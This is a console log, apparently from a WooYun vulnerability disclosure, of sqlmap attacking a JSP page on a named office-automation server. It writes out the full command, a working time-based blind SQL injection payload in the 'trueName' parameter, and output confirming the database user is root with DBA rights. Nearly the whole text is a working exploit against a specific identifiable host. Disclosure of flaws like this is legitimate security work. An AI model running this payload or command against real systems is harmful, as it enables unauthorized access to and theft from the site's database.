 C:\Users\sherlock\Desktop\sqlmapproject-sqlmap-b212321>sqlmap.py -u "http://oa.y
ogi.com.cn/yyoa/common/selectPersonNew/initData.jsp?trueName=1*" --time-sec 10 -
-is-dba
sqlmap
{1.0-dev-nongit-20151008}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:39:15
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[20:39:16] [INFO] resuming back-end DBMS 'mysql'
[20:39:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://oa.yogi.com.cn:80/yyoa/common/selectPersonNew/initData.jsp?t
rueName=1' AND (SELECT * FROM (SELECT(SLEEP(10)))GMvh) AND 'lTzS'='lTzS
---
[20:39:17] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[20:39:17] [INFO] testing if current user is DBA
[20:39:17] [INFO] fetching current user
[20:39:17] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[20:39:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
root@loc
[20:53:16] [ERROR] invalid character detected. retrying..
alhost
current user is DBA: True
[21:02:36] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\oa.yogi.com.cn'
[*] shutting down at 21:02:36
www.wooyun.org